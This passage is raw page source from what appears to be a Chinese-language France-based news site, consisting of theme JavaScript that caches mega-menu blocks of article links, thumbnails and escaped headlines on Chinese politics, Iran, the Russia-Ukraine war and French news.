title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 